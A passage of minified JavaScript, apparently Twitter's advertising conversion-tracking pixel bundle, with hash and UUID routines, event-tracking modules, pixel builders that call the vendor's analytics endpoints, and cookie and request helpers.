,n,r,i,t[a+7],10,1126891415),i=O(i,o,n,r,t[a+14],15,-1416354905),r=O(r,i,o,n,t[a+5],21,-57434055),n=O(n,r,i,o,t[a+12],6,1700485571),o=O(o,n,r,i,t[a+3],10,-1894986606),i=O(i,o,n,r,t[a+10],15,-1051523),r=O(r,i,o,n,t[a+1],21,-2054922799),n=O(n,r,i,o,t[a+8],6,1873313359),o=O(o,n,r,i,t[a+15],10,-30611744),i=O(i,o,n,r,t[a+6],15,-1560198380),r=O(r,i,o,n,t[a+13],21,1309151649),n=O(n,r,i,o,t[a+4],6,-145523070),o=O(o,n,r,i,t[a+11],10,-1120210379),i=O(i,o,n,r,t[a+2],15,718787259),r=O(r,i,o,n,t[a+9],21,-343485551),n=w(n,c),r=w(r,u),i=w(i,s),o=w(o,l)}return[n,r,i,o]}(function(t){if(0===t.length)return[];for(var e=8*t.length,n=new Uint32Array(m(e)),r=0;r<e;r+=8)n[r>>5]|=(255&t[r/8])<<r%32;return n}(t),8*t.length))}));var A=function(t,e,n){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var i=0;i<16;++i)e[n+i]=r[i];return e}return d(r)};function T(t,e,n,r){switch(t){case 0:return e&n^~e&r;case 1:return e^n^r;case 2:return e&n^e&r^n&r;case 3:return e^n^r}}function I(t,e){return t<<e|t>>>32-e}var x=_("v5",80,(function(t){var e=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof t){var r=unescape(encodeURIComponent(t));t=[];for(var i=0;i<r.length;++i)t.push(r.charCodeAt(i))}else Array.isArray(t)||(t=Array.prototype.slice.call(t));t.push(128);for(var o=t.length/4+2,a=Math.ceil(o/16),c=new Array(a),u=0;u<a;++u){for(var s=new Uint32Array(16),l=0;l<16;++l)s[l]=t[64*u+4*l]<<24|t[64*u+4*l+1]<<16|t[64*u+4*l+2]<<8|t[64*u+4*l+3];c[u]=s}c[a-1][14]=8*(t.length-1)/Math.pow(2,32),c[a-1][14]=Math.floor(c[a-1][14]),c[a-1][15]=8*(t.length-1)&4294967295;for(var f=0;f<a;++f){for(var d=new Uint32Array(80),h=0;h<16;++h)d[h]=c[f][h];for(var p=16;p<80;++p)d[p]=I(d[p-3]^d[p-8]^d[p-14]^d[p-16],1);for(var v=n[0],y=n[1],_=n[2],m=n[3],w=n[4],g=0;g<80;++g){var b=Math.floor(g/20),P=I(v,5)+T(b,y,_,m)+w+e[b]+d[g]>>>0;w=m,m=_,_=I(y,30)>>>0,y=v,v=P}n[0]=n[0]+v>>>0,n[1]=n[1]+y>>>0,n[2]=n[2]+_>>>0,n[3]=n[3]+m>>>0,n[4]=n[4]+w>>>0}return[n[0]>>24&255,n[0]>>16&255,n[0]>>8&255,255&n[0],n[1]>>24&255,n[1]>>16&255,n[1]>>8&255,255&n[1],n[2]>>24&255,n[2]>>16&255,n[2]>>8&255,255&n[2],n[3]>>24&255,n[3]>>16&255,n[3]>>8&255,255&n[3],n[4]>>24&255,n[4]>>16&255,n[4]>>8&255,255&n[4]]})),j="00000000-0000-0000-0000-000000000000";var L=function(t){if(!c(t))throw TypeError("Invalid UUID");return parseInt(t.substr(14,1),16)}},6527:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.UWT=e.SET=e.OneTag=void 0;var a=o(n(6057)),c=o(n(510));e.OneTag=c;var u=o(n(3324));e.SET=u;var s=o(n(1454));e.UWT=s;var l={track:a.track_DEPRECATED,trackPid:u.trackPid,buildPixel:a.buildPixel_DEPRECATED,buildScript:a.buildScript_DEPRECATED,buildIframe:a.buildIframe_DEPRECATED};e.default=l},6057:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.track_DEPRECATED=e.buildScript_DEPRECATED=e.buildPixel_DEPRECATED=e.buildIframe_DEPRECATED=void 0;var c=a(n(1952)),u=a(n(8352)),s=a(n(3257)),l=n(4654);e.track_DEPRECATED=function(t,e,n){if(!t)throw new Error(l.utilities.LogPrefix+": Cannot track event without pixel ID");if(!e)throw new Error(l.utilities.LogPrefix+": Cannot track event without event name");var i=new c.AccountParams({merch_id:t}),o=new c.EventParams(r({merch_id:t,events:e,eci:l.utilities.EventCodeImpl.DEPRECATED_TRACK},n?{value:n.toString()}:{}));s.track({accountParams:i,eventParams:o,adsApiVersion:l.utilities.AdsApiVersion.v0})};e.buildPixel_DEPRECATED=function(t){u.buildImagePixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_PIXEL}))};e.buildScript_DEPRECATED=function(t){u.buildScriptPixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_SCRIPT}))};e.buildIframe_DEPRECATED=function(t){u.buildIFramePixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_IFRAME}))}},510:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.set=e.event=e.config=void 0;var c=a(n(1952)),u=a(n(3257)),s=n(4654),l=a(n(1454)),f={};e.set=function(t){void 0===t&&(t={}),c.globalParams.set(t||{})};e.config=function(t,e){if(void 0===e&&(e={}),!t||"string"!=typeof t)throw new Error(s.utilities.LogPrefix+": Config is missing required Advertiser Id");e=e&&s.utilities.isObject(e)?e:{};var n=f[t]=new c.AccountParams(r(r({},e),{txn_id:t}));u.init(n),c.globalParams.calledConfig();var i=s.utilities.splitObjectByPropNames(e,c.NonEventParameterKeys),o=i[0],a=i[1],d=new c.EventParams(r(r({},o),{txn_id:t,event:JSON.stringify(a),eci:s.utilities.EventCodeImpl.ONETAG_CONFIG}));u.track({accountParams:n,eventParams:d,adsApiVersion:s.utilities.AdsApiVersion.v1}),l.setDefaultAccountParams(t)};e.event=function(t,e){if(void 0===e&&(e={}),!t)throw new Error(s.utilities.LogPrefix+": Event cannot send event without an Event Code Id");e=e&&s.utilities.isObject(e)?e:{};var n,i=s.utilities.parseEventCodeId(t),o=i[0];i[1];o&&(n=f[o]||new c.AccountParams({txn_id:o}),u.init(n));var a=s.utilities.splitObjectByPropNames(e,c.NonEventParameterKeys),l=a[0],d=a[1],h=new c.EventParams(r(r({},l),{txn_id:t,event:JSON.stringify(d),eci:s.utilities.EventCodeImpl.ONETAG_EVENT}));u.track({accountParams:n,eventParams:h,adsApiVersion:s.utilities.AdsApiVersion.v1})}},3324:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.trackPid=void 0;var c=a(n(1952)),u=a(n(3257)),s=n(4654);e.trackPid=function(t,e){if(void 0===e&&(e={}),!t)throw new Error(s.utilities.LogPrefix+": No Pixel ID Found");e=e||{};var n=new c.AccountParams({txn_id:t}),i=new c.EventParams(r(r(r({},s.utilities.getLegacyParams(e)),e),{txn_id:t,eci:s.utilities.EventCodeImpl.SET_TRACK_PID}));u.track({accountParams:n,eventParams:i,adsApiVersion:s.utilities.AdsApiVersion.v0})}},1454:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.track=e.setDefaultAccountParams=e.init=e.defaultAccountParams=void 0;var c,u=a(n(1952)),s=a(n(3257)),l=n(4654);e.defaultAccountParams=c;var f=function(t){e.defaultAccountParams=c=new u.AccountParams({txn_id:t}),s.init(c)};e.setDefaultAccountParams=f;e.init=function(t){if(!t||"string"!=typeof t)throw new Error(l.utilities.LogPrefix+": Init is missing required Pixel Id");f(t),u.globalParams.calledInit()};e.track=function(t,e){if(void 0===e&&(e={}),!t||"string"!=typeof t)throw new Error(l.utilities.LogPrefix+": Track is missing required event name");if(!c.getPixelId())throw new Error(l.utilities.LogPrefix+": No Pixel ID Found");e=e&&l.utilities.isObject(e)?e:{},t=t.toLowerCase().trim();var n=l.utilities.splitObjectByPropNames(e,u.NonEventParameterKeys),i=n[0],o=n[1],a=new u.EventParams(r(r(r({},i),l.utilities.getLegacyParams(e)),{txn_id:c.getPixelId(),events:JSON.stringify([[t,o]]),eci:l.utilities.EventCodeImpl.UWT_TRACK}));s.track({accountParams:c,eventParams:a,adsApiVersion:l.utilities.AdsApiVersion.v0})}},1952:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.setLocation=e.setIframe=e.Parameters=e.NonEventParameterKeys=e.merge=e.globalParams=e.GlobalParams=e.EventParams=e.AccountParams=void 0;var a=n(4654),c=["email_address","phone_number","external_id"],u=["page_location","hide_page_location"],s=u.concat(c).concat(["bci","eci","event_id","event","events","oct_p_id","p_id","p_user_id","pl_id","restricted_data_use","tw_acc_response","tw_clid_src","twclid","tw_document_href","tw_document_referrer","tw_iframe_status","tw_order_quantity","tw_sale_amount","tw_product_id","txn_id","type","version"]);e.NonEventParameterKeys=s;var l=function(){function t(t){this.paramKVs={},this.set(t)}return t.prototype.set=function(t){var e=a.utilities.splitObjectByPropNames(t||{},c),n=e[0],r=e[1],i=Object.keys(n).reduce((function(t,e){return t[e.trim().toLowerCase()]=a.utilities.hashParameter(n[e]),t}),{});a.utilities.mergeObjects(this.paramKVs,i,r)},t.prototype.get=function(){return o({},this.paramKVs)},t.prototype.getPixelId=function(){var t,e,n=(null===(t=this.paramKVs)||void 0===t?void 0:t.txn_id)||(null===(e=this.paramKVs)||void 0===e?void 0:e.merch_id);if(!n)throw new Error(a.utilities.LogPrefix+": Pixel Id doesn't exist.");return n},t}();e.Parameters=l;var f=function(t){function e(){var e,n=t.call(this,{pl_id:a.utilities.generatePageLoadId(),type:"javascript",version:"2.3.29",p_id:"Twitter",p_user_id:"0",integration:(null===(e=window.twq)||void 0===e?void 0:e.integration)||"advertiser"})||this;return n.bciLoader=window.twq?2:1,n.bciCmd=0,n}return i(e,t),e.prototype.calledInit=function(){this.bciCmd|=1},e.prototype.calledConfig=function(){this.bciCmd|=2},e.prototype.get=function(){return o({bci:this.bciLoader+this.bciCmd},this.paramKVs)},e}(l);e.GlobalParams=f;var d=function(t){function e(e){return t.call(this,e)||this}return i(e,t),e}(l);e.AccountParams=d;var h=function(t){function e(e){return t.call(this,o(o({eci:a.utilities.EventCodeImpl.UNKNOWN},e),{event_id:a.utilities.generateEventId()}))||this}return i(e,t),e}(l);e.EventParams=h;var p=new f;function v(t){var e=a.environment.isInIFrame();t.tw_iframe_status=Number(e).toString(),e&&""!==document.referrer&&(t.tw_document_referrer=document.referrer)}function y(t,e){e.tw_document_href=location.href;var n=t.hide_page_location?"":t.page_location;void 0!==n&&(e.tw_document_href=n,e.tw_document_referrer&&(e.tw_document_referrer=n))}e.globalParams=p,e.setIframe=v,e.setLocation=y,e.merge=function(t){var e=t.accountParams,n=t.eventParams,r=a.utilities.mergeObjects({},p.get(),(null==e?void 0:e.get())||{},n.get()),i=a.utilities.splitObjectByPropNames(r,u),o=i[0],c=i[1];return v(c),y(o,c),c}},8352:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},o=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.TWITTER_BASE=e.trackPid=e.TCO_BASE=e.buildScriptPixel=e.buildImagePixel=e.buildIFramePixel=void 0;var a=n(4654),c=function(t){return void 0===t&&(t=a.utilities.AdsApiVersion.v0),"https://t.co/"+t+"/adsct"};e.TCO_BASE=c;var u=function(t){return void 0===t&&(t=a.utilities.AdsApiVersion.v0),"https://analytics.twitter.com/"+t+"/adsct"};e.TWITTER_BASE=u;e.trackPid=function(t,e){return e=r({adsApiVersion:a.utilities.AdsApiVersion.v1,needResponse:!1},e),s(c(e.adsApiVersion),t),s(u(e.adsApiVersion),t,e)};var s=function(t,e,n){return void 0===e&&(e={}),void 0===n&&(n={needResponse:!1}),i(void 0,void 0,void 0,(function(){var i,c,u;return o(this,(function(o){switch(o.label){case 0:return i=r({},e),c=Object.keys(i).sort().map((function(t){return t+"="+encodeURIComponent(i[t])})).join("&"),u=t+"?"+c,[4,a.environment.documentVisible()];case 1:return o.sent(),[2,n.needResponse?a.fetch(u):l(u)]}}))}))};e.buildScriptPixel=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=document.createElement("script")).src=t,e.setAttribute("type","text/javascript"),[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};e.buildIFramePixel=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=document.createElement("iframe")).src=t,e.hidden=!0,[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};var l=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=new Image).src=t,e.height=1,e.width=1,e.style.display="none",[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};e.buildImagePixel=l},3257:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e},a=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},c=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.track=e.init=void 0;var u=o(n(1952)),s=o(n(8352)),l=n(4654);e.init=function(t){l.twclid.requestAccIfNeeded(t.getPixelId())},e.track=function(t){var e=t.accountParams,n=t.eventParams,r=t.adsApiVersion;return a(this,void 0,void 0,(function(){var t,i,o,a;return c(this,(function(c){switch(c.label){case 0:return[4,Promise.resolve()];case 1:return c.sent(),t=!1,e?(l.twclid.requestAccIfNeeded(e.getPixelId()),[4,l.twclid.getTwclidParams(e.getPixelId())]):[3,3];case 2:i=c.sent(),t=1===i.tw_acc_response,n.set(i),c.label=3;case 3:return o=u.merge({accountParams:e,eventParams:n}),a=s.trackPid(o,{adsApiVersion:r,needResponse:t}),t&&l.twclid.cacheAccRequestAndSaveTwclid(null==e?void 0:e.getPixelId(),a),[2]}}))}))}},2345:function(t,e,n){"use strict";var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(6527),a=n(4654);!function(){if(window.twq){var t=window.twq;t.exe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r(this,void 0,void 0,(function(){var e,n,r,c;return i(this,(function(i){switch(i.label){case 0:switch(e=t[0],n=t.slice(1),e){case"init":r=o.UWT.init;break;case"track":r=o.UWT.track;break;case"config":r=o.OneTag.config;break;case"event":r=o.OneTag.event;break;case"set":r=o.OneTag.set}i.label=1;case 1:return i.trys.push([1,4,,5]),"function"!=typeof r?[3,3]:[4,r.apply(null,n)];case 2:i.sent(),i.label=3;case 3:return[3,5];case 4:return c=i.sent(),a.utilities.logError(c),[3,5];case 5:return[2]}}))}))};for(var e=0;e<t.queue.length;e++)t.exe.apply(null,t.queue[e])}}()},2735:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(6527));window.twttr=window.twttr||{},window.twttr.conversion||(window.twttr.conversion=i.default,n(2345))},6575:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Cookies=void 0;var r=n(3532),i=function(){function t(){}return t.setCookie=function(e,n,i){if(void 0===i&&(i={}),!e)throw new Error(r.LogPrefix+" Missing key for "+e+" cookie");if(!n)throw new Error(r.LogPrefix+" Missing value for "+e+" cookie");var o=e+"="+encodeURIComponent(n)+t.convertCookieOptionsToString(i);document.cookie=o},t.getCookie=function(t){if(!t)throw new Error(r.LogPrefix+": getCookie is missing cookieName");var e=document.cookie.split(";").reduce((function(t,e){var n=e.split("=").map((function(t){return t.trim()})),r=n[0],i=n[1];return t[r]=decodeURIComponent(i),t}),{});return r.hasOwnPropertyCi(e,t)?e[t]:void 0},t.convertCookieOptionsToString=function(t){if(!t)throw new Error(r.LogPrefix+": convertCookieOptionsToString is missing options");var e="";for(var n in t)r.hasOwnPropertyCi(t,n)&&("secure"===n&&t[n]?e+=";"+n:e+=";"+n+"="+t[n]);return r.hasOwnPropertyCi(t,"path")||(e+=";path=/"),e},t}();e.Cookies=i},618:function(t,e){"use strict";var n=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},r=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.isInIFrame=e.documentVisible=e.contentLoaded=void 0;e.contentLoaded=function(){return n(void 0,void 0,void 0,(function(){return r(this,(function(t){return[2,new Promise((function(t,e){"undefined"==typeof document&&e(),"complete"!==document.readyState&&"interactive"!==document.readyState||t(),document.addEventListener("DOMContentLoaded",(function(){return t()}))}))]}))}))};e.documentVisible=function(){return n(void 0,void 0,void 0,(function(){return r(this,(function(t){return"hidden"!==document.visibilityState?[2,Promise.resolve()]:[2,new Promise((function(t){var e=function(){t(),document.removeEventListener("visibilitychange",e,!1)};document.addEventListener("visibilitychange",e,!1)}))]}))}))};e.isInIFrame=function(){return window.self!==window.top}},7344:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){var e=this;this.json=function(){return new Promise((function(t,n){try{t(JSON.parse(e.xhr.responseText))}catch(t){n(t)}}))},this.xhr=t,this.status=t.status,this.statusText=t.statusText,this.ok=t.status>=200&&t.status<300,this.redirected=t.status>=300&&t.status<400};e.default=function(t){var e=new XMLHttpRequest;e.withCredentials=!0,e.timeout=2e3;var r=new Promise((function(t,r){e.onreadystatechange=function(){if(e.readyState===XMLHttpRequest.DONE){var i=new n(e);i.ok||i.redirected?t(i):r(i)}}}));return e.open("GET",t),e.send(),r}},4654:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.utilities=e.twclid=e.fetch=e.environment=e.Cookies=void 0;var c=n(6575);Object.defineProperty(e,"Cookies",{enumerable:!0,get:function(){return c.Cookies}});var u=o(n(618));e.environment=u;var s=a(n(7344));e.fetch=s.default;var 